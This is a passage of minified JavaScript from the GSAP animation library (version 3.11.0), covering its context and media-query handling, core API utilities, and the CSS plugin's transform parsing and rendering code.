i&&i.data.push(r),n&&(r.selector=ne(n)),s=r,t=e.apply(r,arguments),O(t)&&r._r.push(t),s=i,r.selector=o,r.isReverted=!1,t};return r.last=i,t===O?i(r):t?r[t]=i:i},e.ignore=function(t){var e=s;s=null,t(this),s=e},e.getTweens=function(){var e=[];return this.data.forEach((function(n){return n instanceof t?e.push.apply(e,n.getTweens()):n instanceof Ke&&n._targets[0]!==n.vars.onComplete&&e.push(n)})),e},e.clear=function(){this._r.length=this.data.length=0},e.kill=function(t,e){var n=this;if(t?(this.getTweens().map((function(t){return{g:t.globalTime(0),t}})).sort((function(t,e){return e.g-t.g||-1})).forEach((function(e){return e.t.revert(t)})),this.data.forEach((function(e){return!(e instanceof Ne)&&e.revert&&e.revert(t)})),this._r.forEach((function(e){return e(t,n)})),this.isReverted=!0):this.data.forEach((function(t){return t.kill&&t.kill()})),this.clear(),e){var r=fn.indexOf(this);~r&&fn.splice(r,1)}},e.revert=function(t){this.kill(t||{})},t}(),yn=function(){function t(t){this.contexts=[],this.scope=t}var e=t.prototype;return e.add=function(t,e,n){L(t)||(t={matches:t});var r,i,o,a=new _n(0,n||this.scope),s=a.conditions={};for(i in this.contexts.push(a),e=a.add("onMatch",e),a.queries=t,t)"all"===i?o=1:(r=u.matchMedia(t[i]))&&(fn.indexOf(a)<0&&fn.push(a),(s[i]=r.matches)&&(o=1),r.addListener?r.addListener(vn):r.addEventListener("change",vn));return o&&e(a),this},e.revert=function(t){this.kill(t||{})},e.kill=function(t){this.contexts.forEach((function(e){return e.kill(t,!0)}))},t}(),xn={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];e.forEach((function(t){return de(t)}))},timeline:function(t){return new Fe(t)},getTweensOf:function(t,e){return l.getTweensOf(t,e)},getProperty:function(t,e,n,r){E(t)&&(t=ee(t)[0]);var i=ht(t||{}).get,o=n?bt:xt;return"native"===n&&(n=""),t?e?o((ot[e]&&ot[e].get||i)(t,e,n,r)):function(e,n,r){return o((ot[e]&&ot[e].get||i)(t,e,n,r))}:t},quickSetter:function(t,e,n){if((t=ee(t)).length>1){var r=t.map((function(t){return Tn.quickSetter(t,e,n)})),i=r.length;return function(t){for(var e=i;e--;)r[e](t)}}t=t[0]||{};var o=ot[e],a=ht(t),s=a.harness&&(a.harness.aliases||{})[e]||e,l=o?function(e){var r=new o;d._pt=0,r.init(t,n?e+n:e,d,0,[t]),r.render(1,r),d._pt&&an(1,d)}:a.set(t,s);return o?l:function(e){return l(t,s,n?e+n:e,a,1)}},quickTo:function(t,e,n){var r,i=Tn.to(t,Tt(((r={})[e]="+=0.1",r.paused=!0,r),n||{})),o=function(t,n,r){return i.resetTo(e,t,n,r)};return o.tween=i,o},isTweening:function(t){return l.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=De(t.ease,b.ease)),Mt(b,t||{})},config:function(t){return Mt(x,t||{})},registerEffect:function(t){var e=t.name,n=t.effect,r=t.plugins,i=t.defaults,o=t.extendTimeline;(r||"").split(",").forEach((function(t){return t&&!ot[t]&&!j[t]&&Q(e+" effect requires "+t+" plugin.")})),at[e]=function(t,e,r){return n(ee(t),wt(e||{},i),r)},o&&(Fe.prototype[e]=function(t,n,r){return this.add(at[e](t,L(n)?n:(r=n)&&{},this),r)})},registerEase:function(t,e){Pe[t]=De(e)},parseEase:function(t,e){return arguments.length?De(t,e):Pe},getById:function(t){return l.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var n,r,i=new Fe(t);for(i.smoothChildTiming=Y(t.smoothChildTiming),l.remove(i),i._dp=0,i._time=i._tTime=l._time,n=l._first;n;)r=n._next,!e&&!n._dur&&n instanceof Ke&&n.vars.onComplete===n._targets[0]||zt(i,n,n._start-n._delay),n=r;return zt(l,i,0),i},context:function(t,e){return t?new _n(t,e):s},matchMedia:function(t){return new yn(t)},matchMediaRefresh:function(){return fn.forEach((function(t){var e,n,r=t.conditions;for(n in r)r[n]&&(r[n]=!1,e=1);e&&t.revert()}))||vn()},addEventListener:function(t,e){var n=pn[t]||(pn[t]=[]);~n.indexOf(e)||n.push(e)},removeEventListener:function(t,e){var n=pn[t],r=n&&n.indexOf(e);r>=0&&n.splice(r,1)},utils:{wrap:function t(e,n,r){var i=n-e;return F(e)?le(e,t(0,e.length),n):Kt(r,(function(t){return(i+(t-e)%i)%i+e}))},wrapYoyo:function t(e,n,r){var i=n-e,o=2*i;return F(e)?le(e,t(0,e.length-1),n):Kt(r,(function(t){return e+((t=(o+(t-e)%o)%o||0)>i?o-t:t)}))},distribute:ie,random:se,snap:ae,normalize:function(t,e,n){return ce(t,e,0,1,n)},getUnit:Zt,clamp:function(t,e,n){return Kt(n,(function(n){return Qt(t,e,n)}))},splitColor:_e,toArray:ee,selector:ne,mapRange:ce,pipe:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(n){return t(parseFloat(n))+(e||Zt(n))}},interpolate:function t(e,n,r,i){var o=isNaN(e+n)?0:function(t){return(1-t)*e+t*n};if(!o){var a,s,l,u,c,h=E(e),f={};if(!0===r&&(i=1)&&(r=null),h)e={p:e},n={p:n};else if(F(e)&&!F(n)){for(l=[],u=e.length,c=u-2,s=1;s<u;s++)l.push(t(e[s-1],e[s]));u--,o=function(t){t*=u;var e=Math.min(c,~~t);return l[e](t-e)},r=n}else i||(e=Tt(F(e)?[]:{},e));if(!l){for(a in n)We.call(f,e,a,"get",n[a]);o=function(t){return an(t,f)||(h?e.p:e)}}}return Kt(r,o)},shuffle:re},install:$,effects:at,ticker:Me,updateRoot:Fe.updateRoot,plugins:ot,globalTimeline:l,core:{PropTween:hn,globals:Z,Tween:Ke,Timeline:Fe,Animation:Ne,getCache:ht,_removeLinkedListItem:Ct,reverting:function(){return a},context:function(t){return t&&s&&(s.data.push(t),t._ctx=s),s},suppressOverwrites:function(t){return o=t}}};pt("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return xn[t]=Ke[t]})),Me.add(Fe.updateRoot),d=xn.to({},{duration:0});var bn=function(t,e){for(var n=t._pt;n&&n.p!==e&&n.op!==e&&n.fp!==e;)n=n._next;return n},wn=function(t,e){return{name:t,rawVars:1,init:function(t,n,r){r._onInit=function(t){var r,i;if(E(n)&&(r={},pt(n,(function(t){return r[t]=1})),n=r),e){for(i in r={},n)r[i]=e(n[i]);n=r}!function(t,e){var n,r,i,o=t._targets;for(n in e)for(r=o.length;r--;)(i=t._ptLookup[r][n])&&(i=i.d)&&(i._pt&&(i=bn(i,n)),i&&i.modifier&&i.modifier(e[n],t,o[r],n))}(t,n)}}}},Tn=xn.registerPlugin({name:"attr",init:function(t,e,n,r,i){var o,a,s;for(o in this.tween=n,e)s=t.getAttribute(o)||"",(a=this.add(t,"setAttribute",(s||0)+"",e[o],r,i,0,0,o)).op=o,a.b=s,this._props.push(o)},render:function(t,e){for(var n=e._pt;n;)a?n.set(n.t,n.p,n.b,n):n.r(t,n.d),n=n._next}},{name:"endArray",init:function(t,e){for(var n=e.length;n--;)this.add(t,n,t[n]||0,e[n],0,0,0,0,0,1)}},wn("roundProps",oe),wn("modifiers"),wn("snap",ae))||xn;Ke.version=Fe.version=Tn.version="3.11.0",f=1,I()&&ke(),Pe.Power0,Pe.Power1,Pe.Power2,Pe.Power3,Pe.Power4,Pe.Linear,Pe.Quad,Pe.Cubic,Pe.Quart,Pe.Quint,Pe.Strong,Pe.Elastic,Pe.Back,Pe.SteppedEase,Pe.Bounce,Pe.Sine,Pe.Expo,Pe.Circ;var Mn,kn,Pn,Sn,Cn,An,En,On,Dn={},Rn=180/Math.PI,Ln=Math.PI/180,Yn=Math.atan2,In=/([A-Z])/g,Xn=/(left|right|width|margin|padding|x)/i,Nn=/[\s,\(]\S/,Fn={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},zn=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},Bn=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},Hn=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},Wn=function(t,e){var n=e.s+e.c*t;e.set(e.t,e.p,~~(n+(n<0?-.5:.5))+e.u,e)},Vn=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},qn=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},Un=function(t,e,n){return t.style[e]=n},jn=function(t,e,n){return t.style.setProperty(e,n)},Gn=function(t,e,n){return t._gsap[e]=n},$n=function(t,e,n){return t._gsap.scaleX=t._gsap.scaleY=n},Kn=function(t,e,n,r,i){var o=t._gsap;o.scaleX=o.scaleY=n,o.renderTransform(i,o)},Qn=function(t,e,n,r,i){var o=t._gsap;o[e]=n,o.renderTransform(i,o)},Zn="transform",Jn=Zn+"Origin",tr=function(t){var e=this,n=this.target,r=n.style;if(t in Dn){if(this.tfm=this.tfm||{},"transform"!==t&&(~(t=Fn[t]||t).indexOf(",")?t.split(",").forEach((function(t){return e.tfm[t]=_r(n,t)})):this.tfm[t]=n._gsap.x?n._gsap[t]:_r(n,t)),n._gsap.svg&&(this.svg=n.getAttribute(t)||""),this.props.indexOf(Zn)>=0)return;t=Zn}r&&this.props.push(t,r[t])},er=function(t){t.translate&&(t.removeProperty("translate"),t.removeProperty("scale"),t.removeProperty("rotate"))},nr=function(){var t,e,n=this.props,r=this.target,i=r.style,o=r._gsap;for(t=0;t<n.length;t+=2)n[t+1]?i[n[t]]=n[t+1]:i.removeProperty(n[t].replace(In,"-$1").toLowerCase());if(this.tfm){for(e in o.svg&&r.setAttribute("transform",this.svg||""),this.tfm)o[e]=this.tfm[e];!(t=En())||t.isStart||i[Zn]||(er(i),o.uncache=1)}},rr=function(t,e){var n={target:t,props:[],revert:nr,save:tr};return e&&e.split(",").forEach((function(t){return n.save(t)})),n},ir=function(t,e){var n=kn.createElementNS?kn.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):kn.createElement(t);return n.style?n:kn.createElement(t)},or=function t(e,n,r){var i=getComputedStyle(e);return i[n]||i.getPropertyValue(n.replace(In,"-$1").toLowerCase())||i.getPropertyValue(n)||!r&&t(e,sr(n)||n,1)||""},ar="O,Moz,ms,Ms,Webkit".split(","),sr=function(t,e,n){var r=(e||Cn).style,i=5;if(t in r&&!n)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);i--&&!(ar[i]+t in r););return i<0?null:(3===i?"ms":i>=0?ar[i]:"")+t},lr=function(){"undefined"!=typeof window&&window.document&&(Mn=window,kn=Mn.document,Pn=kn.documentElement,Cn=ir("div")||{style:{}},ir("div"),Zn=sr(Zn),Jn=Zn+"Origin",Cn.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",On=!!sr("perspective"),En=Tn.core.reverting,Sn=1)},ur=function t(e){var n,r=ir("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,o=this.nextSibling,a=this.style.cssText;if(Pn.appendChild(r),r.appendChild(this),this.style.display="block",e)try{n=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(n=this._gsapBBox());return i&&(o?i.insertBefore(this,o):i.appendChild(this)),Pn.removeChild(r),this.style.cssText=a,n},cr=function(t,e){for(var n=e.length;n--;)if(t.hasAttribute(e[n]))return t.getAttribute(e[n])},hr=function(t){var e;try{e=t.getBBox()}catch(n){e=ur.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===ur||(e=ur.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+cr(t,["x","cx","x1"])||0,y:+cr(t,["y","cy","y1"])||0,width:0,height:0}},fr=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!hr(t))},pr=function(t,e){if(e){var n=t.style;e in Dn&&e!==Jn&&(e=Zn),n.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),n.removeProperty(e.replace(In,"-$1").toLowerCase())):n.removeAttribute(e)}},dr=function(t,e,n,r,i,o){var a=new hn(t._pt,e,n,0,1,o?qn:Vn);return t._pt=a,a.b=r,a.e=i,t._props.push(n),a},gr={deg:1,rad:1,turn:1},mr={grid:1,flex:1},vr=function t(e,n,r,i){var o,a,s,l,u=parseFloat(r)||0,c=(r+"").trim().substr((u+"").length)||"px",h=Cn.style,f=Xn.test(n),p="svg"===e.tagName.toLowerCase(),d=(p?"client":"offset")+(f?"Width":"Height"),g=100,m="px"===i,v="%"===i;return i===c||!u||gr[i]||gr[c]?u:("px"!==c&&!m&&(u=t(e,n,r,"px")),l=e.getCTM&&fr(e),!v&&"%"!==c||!Dn[n]&&!~n.indexOf("adius")?(h[f?"width":"height"]=g+(m?c:i),a=~n.indexOf("adius")||"em"===i&&e.appendChild&&!p?e:e.parentNode,l&&(a=(e.ownerSVGElement||{}).parentNode),a&&a!==kn&&a.appendChild||(a=kn.body),(s=a._gsap)&&v&&s.width&&f&&s.time===Me.time&&!s.uncache?dt(u/s.width*g):((v||"%"===c)&&!mr[or(a,"display")]&&(h.position=or(e,"position")),a===e&&(h.position="static"),a.appendChild(Cn),o=Cn[d],a.removeChild(Cn),h.position="absolute",f&&v&&((s=ht(a)).time=Me.time,s.width=a[d]),dt(m?o*u/g:o&&u?g/o*u:0))):(o=l?e.getBBox()[f?"width":"height"]:e[d],dt(v?u/o*g:u/100*o)))},_r=function(t,e,n,r){var i;return Sn||lr(),e in Fn&&"transform"!==e&&~(e=Fn[e]).indexOf(",")&&(e=e.split(",")[0]),Dn[e]&&"transform"!==e?(i=Ar(t,r),i="transformOrigin"!==e?i[e]:i.svg?i.origin:Er(or(t,Jn))+" "+i.zOrigin+"px"):(!(i=t.style[e])||"auto"===i||r||~(i+"").indexOf("calc("))&&(i=wr[e]&&wr[e](t,e,n)||or(t,e)||ft(t,e)||("opacity"===e?1:0)),n&&!~(i+"").trim().indexOf(" ")?vr(t,e,i,n)+n:i},yr=function(t,e,n,r){if(!n||"none"===n){var i=sr(e,t,1),o=i&&or(t,i,1);o&&o!==n?(e=i,n=o):"borderColor"===e&&(n=or(t,"borderTopColor"))}var a,s,l,u,c,h,f,p,d,g,m,v=new hn(this._pt,t.style,e,0,1,on),_=0,y=0;if(v.b=n,v.e=r,n+="","auto"==(r+="")&&(t.style[e]=r,r=or(t,e)||r,t.style[e]=n),Te(a=[n,r]),r=a[1],l=(n=a[0]).match(H)||[],(r.match(H)||[]).length){for(;s=H.exec(r);)f=s[0],d=r.substring(_,s.index),c?c=(c+1)%5:"rgba("!==d.substr(-5)&&"hsla("!==d.substr(-5)||(c=1),f!==(h=l[y++]||"")&&(u=parseFloat(h)||0,m=h.substr((u+"").length),"="===f.charAt(1)&&(f=mt(u,f)+m),p=parseFloat(f),g=f.substr((p+"").length),_=H.lastIndex-g.length,g||(g=g||x.units[e]||m,_===r.length&&(r+=g,v.e+=g)),m!==g&&(u=vr(t,e,h,g)||0),v._pt={_next:v._pt,p:d||1===y?d:",",s:u,c:p-u,m:c&&c<4||"zIndex"===e?Math.round:0});v.c=_<r.length?r.substring(_,r.length):""}else v.r="display"===e&&"none"===r?qn:Vn;return V.test(r)&&(v.e=0),this._pt=v,v},xr={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},br=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var n,r,i,o=e.t,a=o.style,s=e.u,l=o._gsap;if("all"===s||!0===s)a.cssText="",r=1;else for(i=(s=s.split(",")).length;--i>-1;)n=s[i],Dn[n]&&(r=1,n="transformOrigin"===n?Jn:Zn),pr(o,n);r&&(pr(o,Zn),l&&(l.svg&&o.removeAttribute("transform"),Ar(o,1),l.uncache=1,er(a)))}},wr={clearProps:function(t,e,n,r,i){if("isFromStart"!==i.data){var o=t._pt=new hn(t._pt,e,n,0,0,br);return o.u=r,o.pr=-10,o.tween=i,t._props.push(n),1}}},Tr=[1,0,0,1,0,0],Mr={},kr=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},Pr=function(t){var e=or(t,Zn);return kr(e)?Tr:e.substr(7).match(B).map(dt)},Sr=function(t,e){var n,r,i,o,a=t._gsap||ht(t),s=t.style,l=Pr(t);return a.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(l=[(i=t.transform.baseVal.consolidate().matrix).a,i.b,i.c,i.d,i.e,i.f]).join(",")?Tr:l:(l!==Tr||t.offsetParent||t===Pn||a.svg||(i=s.display,s.display="block",(n=t.parentNode)&&t.offsetParent||(o=1,r=t.nextElementSibling,Pn.appendChild(t)),l=Pr(t),i?s.display=i:pr(t,"display"),o&&(r?n.insertBefore(t,r):n?n.appendChild(t):Pn.removeChild(t))),e&&l.length>6?[l[0],l[1],l[4],l[5],l[12],l[13]]:l)},Cr=function(t,e,n,r,i,o){var a,s,l,u=t._gsap,c=i||Sr(t,!0),h=u.xOrigin||0,f=u.yOrigin||0,p=u.xOffset||0,d=u.yOffset||0,g=c[0],m=c[1],v=c[2],_=c[3],y=c[4],x=c[5],b=e.split(" "),w=parseFloat(b[0])||0,T=parseFloat(b[1])||0;n?c!==Tr&&(s=g*_-m*v)&&(l=w*(-m/s)+T*(g/s)-(g*x-m*y)/s,w=w*(_/s)+T*(-v/s)+(v*x-_*y)/s,T=l):(w=(a=hr(t)).x+(~b[0].indexOf("%")?w/100*a.width:w),T=a.y+(~(b[1]||b[0]).indexOf("%")?T/100*a.height:T)),r||!1!==r&&u.smooth?(y=w-h,x=T-f,u.xOffset=p+(y*g+x*v)-y,u.yOffset=d+(y*m+x*_)-x):u.xOffset=u.yOffset=0,u.xOrigin=w,u.yOrigin=T,u.smooth=!!r,u.origin=e,u.originIsAbsolute=!!n,t.style[Jn]="0px 0px",o&&(dr(o,u,"xOrigin",h,w),dr(o,u,"yOrigin",f,T),dr(o,u,"xOffset",p,u.xOffset),dr(o,u,"yOffset",d,u.yOffset)),t.setAttribute("data-svg-origin",w+" "+T)},Ar=function(t,e){var n=t._gsap||new Xe(t);if("x"in n&&!e&&!n.uncache)return n;var r,i,o,a,s,l,u,c,h,f,p,d,g,m,v,_,y,b,w,T,M,k,P,S,C,A,E,O,D,R,L,Y,I=t.style,X=n.scaleX<0,N="px",F="deg",z=getComputedStyle(t),B=or(t,Jn)||"0";return r=i=o=l=u=c=h=f=p=0,a=s=1,n.svg=!(!t.getCTM||!fr(t)),z.translate&&("none"===z.translate&&"none"===z.scale&&"none"===z.rotate||(I[Zn]=("none"!==z.translate?"translate3d("+(z.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==z.rotate?"rotate("+z.rotate+") ":"")+("none"!==z.scale?"scale("+z.scale.split(" ").join(",")+") ":"")+z[Zn]),I.scale=I.rotate=I.translate="none"),m=Sr(t,n.svg),n.svg&&(S=(!n.uncache||"0px 0px"===B)&&!e&&t.getAttribute("data-svg-origin"),Cr(t,S||B,!!S||n.originIsAbsolute,!1!==n.smooth,m)),d=n.xOrigin||0,g=n.yOrigin||0,m!==Tr&&(b=m[0],w=m[1],T=m[2],M=m[3],r=k=m[4],i=P=m[5],6===m.length?(a=Math.sqrt(b*b+w*w),s=Math.sqrt(M*M+T*T),l=b||w?Yn(w,b)*Rn:0,(h=T||M?Yn(T,M)*Rn+l:0)&&(s*=Math.abs(Math.cos(h*Ln))),n.svg&&(r-=d-(d*b+g*T),i-=g-(d*w+g*M))):(Y=m[6],R=m[7],E=m[8],O=m[9],D=m[10],L=m[11],r=m[12],i=m[13],o=m[14],u=(v=Yn(Y,D))*Rn,v&&(S=k*(_=Math.cos(-v))+E*(y=Math.sin(-v)),C=P*_+O*y,A=Y*_+D*y,E=k*-y+E*_,O=P*-y+O*_,D=Y*-y+D*_,L=R*-y+L*_,k=S,P=C,Y=A),c=(v=Yn(-T,D))*Rn,v&&(_=Math.cos(-v),L=M*(y=Math.sin(-v))+L*_,b=S=b*_-E*y,w=C=w*_-O*y,T=A=T*_-D*y),l=(v=Yn(w,b))*Rn,v&&(S=b*(_=Math.cos(v))+w*(y=Math.sin(v)),C=k*_+P*y,w=w*_-b*y,P=P*_-k*y,b=S,k=C),u&&Math.abs(u)+Math.abs(l)>359.9&&(u=l=0,c=180-c),a=dt(Math.sqrt(b*b+w*w+T*T)),s=dt(Math.sqrt(P*P+Y*Y)),v=Yn(k,P),h=Math.abs(v)>2e-4?v*Rn:0,p=L?1/(L<0?-L:L):0),n.svg&&(S=t.getAttribute("transform"),n.forceCSS=t.setAttribute("transform","")||!kr(or(t,Zn)),S&&t.setAttribute("transform",S))),Math.abs(h)>90&&Math.abs(h)<270&&(X?(a*=-1,h+=l<=0?180:-180,l+=l<=0?180:-180):(s*=-1,h+=h<=0?180:-180)),e=e||n.uncache,n.x=r-((n.xPercent=r&&(!e&&n.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-r)?-50:0)))?t.offsetWidth*n.xPercent/100:0)+N,n.y=i-((n.yPercent=i&&(!e&&n.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-i)?-50:0)))?t.offsetHeight*n.yPercent/100:0)+N,n.z=o+N,n.scaleX=dt(a),n.scaleY=dt(s),n.rotation=dt(l)+F,n.rotationX=dt(u)+F,n.rotationY=dt(c)+F,n.skewX=h+F,n.skewY=f+F,n.transformPerspective=p+N,(n.zOrigin=parseFloat(B.split(" ")[2])||0)&&(I[Jn]=Er(B)),n.xOffset=n.yOffset=0,n.force3D=x.force3D,n.renderTransform=n.svg?Xr:On?Ir:Dr,n.uncache=0,n},Er=function(t){return(t=t.split(" "))[0]+" "+t[1]},Or=function(t,e,n){var r=Zt(e);return dt(parseFloat(e)+parseFloat(vr(t,"x",n+"px",r)))+r},Dr=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Ir(t,e)},Rr="0deg",Lr="0px",Yr=") ",Ir=function(t,e){var n=e||this,r=n.xPercent,i=n.yPercent,o=n.x,a=n.y,s=n.z,l=n.rotation,u=n.rotationY,c=n.rotationX,h=n.skewX,f=n.skewY,p=n.scaleX,d=n.scaleY,g=n.transformPerspective,m=n.force3D,v=n.target,_=n.zOrigin,y="",x="auto"===m&&t&&1!==t||!0===m;if(_&&(c!==Rr||u!==Rr)){var b,w=parseFloat(u)*Ln,T=Math.sin(w),M=Math.cos(w);w=parseFloat(c)*Ln,b=Math.cos(w),o=Or(v,o,T*b*-_),a=Or(v,a,-Math.sin(w)*-_),s=Or(v,s,M*b*-_+_)}g!==Lr&&(y+="perspective("+g+Yr),(r||i)&&(y+="translate("+r+"%, "+i+"%) "),(x||o!==Lr||a!==Lr||s!==Lr)&&(y+=s!==Lr||x?"translate3d("+o+", "+a+", "+s+") ":"translate("+o+", "+a+Yr),l!==Rr&&(y+="rotate("+l+Yr),u!==Rr&&(y+="rotateY("+u+Yr),c!==Rr&&(y+="rotateX("+c+Yr),h===Rr&&f===Rr||(y+="skew("+h+", "+f+Yr),1===p&&1===d||(y+="scale("+p+", "+d+Yr),v.style[Zn]=y||"translate(0, 0)"},Xr=function(t,e){var n,r,i,o,a,s=e||this,l=s.xPercent,u=s.yPercent,c=s.x,h=s.y,f=s.rotation,p=s.skewX,d=s.skewY,g=s.scaleX,m=s.scaleY,v=s.target,_=s.xOrigin,y=s.yOrigin,x=s.xOffset,b=s.yOffset,w=s.forceCSS,T=parseFloat(c),M=parseFloat(h);f=parseFloat(f),p=parseFloat(p),(d=parseFloat(d))&&(p+=d=parseFloat(d),f+=d),f||p?(f*=Ln,p*=Ln,n=Math.cos(f)*g,r=Math.sin(f)*g,i=Math.sin(f-p)*-m,o=Math.cos(f-p)*m,p&&(d*=Ln,a=Math.tan(p-d),i*=a=Math.sqrt(1+a*a),o*=a,d&&(a=Math.tan(d),n*=a=Math.sqrt(1+a*a),r*=a)),n=dt(n),r=dt(r),i=dt(i),o=dt(o)):(n=g,o=m,r=i=0),(T&&!~(c+"").indexOf("px")||M&&!~(h+"").indexOf("px"))&&(T=vr(v,"x",c,"px"),M=vr(v,"y",h,"px")),(_||y||x||b)&&(T=dt(T+_-(_*n+y*i)+x),M=dt(M+y-(_*r+y*o)+b)),(l||u)&&(a=v.getBBox(),T=dt(T+l/100*a.width),M=dt(M+u/100*a.height)),a="matrix("+n+","+r+","+i+","+o+","+T+","+M+")",v.setAttribute("transform",a),w&&(v.style[Zn]=a)},Nr=function(t,e,n,r,i){var o,a,s=360,l=E(i),u=parseFloat(i)*(l&&~i.indexOf("rad")?Rn:1)-r,c=r+u+"deg";return l&&("short"===(o=i.split("_")[1])&&(u%=s)!=u%180&&(u+=u<0?s:-360),"cw"===o&&u<0?u=(u+36e9)%s-~~(u/s)*s:"ccw"===o&&u>0&&(u=(u-36e9)%s-~~(u/s)*s)),t._pt=a=new hn(t._pt,e,n,r,u,Bn),a.e=c,a.u="deg",t._props.push(n),a},Fr=function(t,e){for(var n in e)t[n]=e[n];return t},zr=function(t,e,n){var r,i,o,a,s,l,u,c=Fr({},n._gsap),h=n.style;for(i in c.svg?(o=n.getAttribute("transform"),n.setAttribute("transform",""),h[Zn]=e,r=Ar(n,1),pr(n,Zn),n.setAttribute("transform",o)):(o=getComputedStyle(n)[Zn],h[Zn]=e,r=Ar(n,1),h[Zn]=o),Dn)(o=c[i])!==(a=r[i])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(i)<0&&(s=Zt(o)!==(u=Zt(a))?vr(n,i,o,u):parseFloat(o),l=parseFloat(a),t._pt=new hn(t._pt,r,i,s,l-s,zn),t._pt.u=u||0,t._props.push(i));Fr(r,c)};pt("padding,margin,Width,Radius",(function(t,e){var n="Top",r="Right",i="Bottom",o="Left",a=(e<3?[n,r,i,o]:[n+o,n+r,i+r,i+o]).map((function(n){return e<2?t+n:"border"+n+t}));wr[e>1?"border"+t:t]=function(t,e,n,r,i){var o,s;if(arguments.length<4)return o=a.map((function(e){return _r(t,e,n)})),5===(s=o.join(" ")).split(o[0]).length?o[0]:s;o=(r+"").split(" "),s={},a.forEach((function(t,e){return s[t]=o[e]=o[e]||o[(e-1)/2|0]})),t.init(e,s,i)}}));var Br,Hr,Wr={name:"css",register:lr,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,n,r,i){var o,a,s,l,u,c,h,f,p,d,g,m,v,_,y,b,w,T,M,k,P=this._props,S=t.style,C=n.vars.startAt;for(h in Sn||lr(),this.styles=this.styles||rr(t),b=this.styles.props,this.tween=n,e)if("autoRound"!==h&&(a=e[h],!ot[h]||!Ve(h,e,n,r,t,i)))if(u=typeof a,c=wr[h],"function"===u&&(u=typeof(a=a.call(n,r,t,i))),"string"===u&&~a.indexOf("random(")&&(a=ue(a)),c)c(this,t,h,a,n)&&(y=1);else if("--"===h.substr(0,2))o=(getComputedStyle(t).getPropertyValue(h)+"").trim(),a+="",be.lastIndex=0,be.test(o)||(f=Zt(o),p=Zt(a)),p?f!==p&&(o=vr(t,h,o,p)+p):f&&(a+=f),this.add(S,"setProperty",o,a,r,i,0,0,h),P.push(h),b.push(h,S[h]);else if("undefined"!==u){if(C&&h in C?(o="function"==typeof C[h]?C[h].call(n,r,t,i):C[h],E(o)&&~o.indexOf("random(")&&(o=ue(o)),Zt(o+"")||(o+=x.units[h]||Zt(_r(t,h))||""),"="===(o+"").charAt(1)&&(o=_r(t,h))):o=_r(t,h),l=parseFloat(o),(d="string"===u&&"="===a.charAt(1)&&a.substr(0,2))&&(a=a.substr(2)),s=parseFloat(a),h in Fn&&("autoAlpha"===h&&(1===l&&"hidden"===_r(t,"visibility")&&s&&(l=0),b.push("visibility",S.visibility),dr(this,S,"visibility",l?"inherit":"hidden",s?"inherit":"hidden",!s)),"scale"!==h&&"transform"!==h&&~(h=Fn[h]).indexOf(",")&&(h=h.split(",")[0])),g=h in Dn)if(this.styles.save(h),m||((v=t._gsap).renderTransform&&!e.parseTransform||Ar(t,e.parseTransform),_=!1!==e.smoothOrigin&&v.smooth,(m=this._pt=new hn(this._pt,S,Zn,0,1,v.renderTransform,v,0,-1)).dep=1),"scale"===h)this._pt=new hn(this._pt,v,"scaleY",v.scaleY,(d?mt(v.scaleY,d+s):s)-v.scaleY||0,zn),this._pt.u=0,P.push("scaleY",h),h+="X";else{if("transformOrigin"===h){b.push(Jn,S[Jn]),T=void 0,M=void 0,k=void 0,M=(T=(w=a).split(" "))[0],k=T[1]||"50%","top"!==M&&"bottom"!==M&&"left"!==k&&"right"!==k||(w=M,M=k,k=w),T[0]=xr[M]||M,T[1]=xr[k]||k,a=T.join(" "),v.svg?Cr(t,a,0,_,0,this):((p=parseFloat(a.split(" ")[2])||0)!==v.zOrigin&&dr(this,v,"zOrigin",v.zOrigin,p),dr(this,S,h,Er(o),Er(a)));continue}if("svgOrigin"===h){Cr(t,a,1,_,0,this);continue}if(h in Mr){Nr(this,v,h,l,d?mt(l,d+a):a);continue}if("smoothOrigin"===h){dr(this,v,"smooth",v.smooth,a);continue}if("force3D"===h){v[h]=a;continue}if("transform"===h){zr(this,a,t);continue}}else h in S||(h=sr(h)||h);if(g||(s||0===s)&&(l||0===l)&&!Nn.test(a)&&h in S)s||(s=0),(f=(o+"").substr((l+"").length))!==(p=Zt(a)||(h in x.units?x.units[h]:f))&&(l=vr(t,h,o,p)),this._pt=new hn(this._pt,g?v:S,h,l,(d?mt(l,d+s):s)-l,g||"px"!==p&&"zIndex"!==h||!1===e.autoRound?zn:Wn),this._pt.u=p||0,f!==p&&"%"!==p&&(this._pt.b=o,this._pt.r=Hn);else if(h in 